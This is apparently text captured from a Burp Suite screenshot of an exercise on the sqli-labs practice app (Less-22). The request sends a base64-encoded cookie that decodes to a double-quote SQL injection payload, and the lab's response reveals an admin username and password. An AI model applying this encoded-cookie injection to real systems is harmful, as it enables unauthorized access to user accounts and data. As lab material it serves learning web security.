 Send
Cancel
<
>
Target: h
Request
Pretty
Raw
Hex
\n
1 GET /sqli-labs/Less-22/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-22/
8 Connection: close
9 Cookie: uname=YWRtaW4iIw==
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty
Raw
Hex
Render
\n
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4iIw== and expires: Wed 15 Mar 2023
- 15:06:11
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!